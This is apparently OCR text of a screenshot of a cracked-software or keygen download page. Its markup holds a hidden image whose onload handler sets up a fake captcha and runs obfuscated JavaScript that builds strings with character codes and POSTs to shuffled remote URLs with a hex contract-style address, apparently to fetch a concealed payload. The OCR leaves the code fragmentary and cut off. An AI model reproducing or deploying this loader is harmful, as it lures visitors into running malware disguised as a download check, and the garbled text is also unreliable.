
All Versions [x32x64] Final
Ultimate
🖹 HASH-SUM:b97e9160b46d6e2bd11f9b1d3759bc06📅
Updated on: 2026-05-07 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: Dual-core for keygens RAM: At least 4